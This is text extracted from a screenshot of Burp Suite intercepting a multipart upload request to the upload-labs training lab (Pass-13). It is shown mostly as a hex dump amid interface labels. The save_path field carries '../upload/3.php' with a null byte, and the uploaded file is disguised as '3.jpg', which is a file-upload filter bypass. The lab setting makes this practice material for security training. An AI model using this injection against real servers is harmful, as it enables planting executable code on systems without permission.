 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/
美化 Raw Hex \n
00000130 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 7a 68 2d 54 CN,zh;q=0.8,zh-T
00000140 57 3b 71 3d 30 2e 37 2c 7a 68 2d 48 4b 3b 71 3d W;q=0.7,zh-HK;q=
00000150 30 2e 35 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 0.5,en-US;q=0.3,
00000160 65 6e 3b 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 en;q=0.2 Accept
00000170 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
00000180 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e deflate Conten
00000190 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 t-Type: multipar
000001a0 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 t/form-data; bou
000001b0 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ndary=----------
000001c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000001d0 2d 31 35 36 30 34 33 30 33 33 38 38 39 30 32 32 -156043033889022
000001e0 35 39 31 35 31 30 34 32 37 36 38 35 34 38 0d 0a 59151042768548
000001f0 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content-Length:
00000200 34 39 34 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 494 Origin: htt
00000210 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 32 33 33 2e p://192.168.233.
00000220 31 36 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 169 Connection:
00000230 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
00000240 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
00000250 32 33 33 2e 31 36 39 2f 75 70 6c 6f 61 64 2d 6c 233.169/upload-l
00000260 61 62 73 2d 6d 61 73 74 65 72 2f 75 70 6c 6f 61 abs-master/uploa
00000270 64 2d 6c 61 62 73 2d 6d 61 73 74 65 72 2f 50 61 d-labs-master/Pa
00000280 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d ss-13/index.php
00000290 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
000002a0 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
000002b0 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
000002c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 35 --------------15
000002d0 36 30 34 33 30 33 33 38 38 39 30 32 32 35 39 31 6043033889022591
000002e0 35 31 30 34 32 37 36 38 35 34 38 0d 0a 43 6f 6e 51042768548 Con
000002f0 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
00000300 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
00000310 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d e="save_path"
00000320 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 33 2e 70 68 70 ../upload/3.php
00000330 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
00000340 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000350 31 35 36 30 34 33 30 33 33 38 38 39 30 32 32 35 1560430338890225
00000360 39 31 35 31 30 34 32 37 36 38 35 34 38 0d 0a 43 9151042768548 C
00000370 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000380 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000390 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
000003a0 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 33 2e 6a "; filename="3.j
000003b0 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg" Content-Typ
000003c0 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
Inspector
选择 1 (0x1)
选中字符
Code Hex
20
取消 应用
Request attributes 2
Request que
正在讲话:
Request body parameters 3
Request cookies 0
请求头 11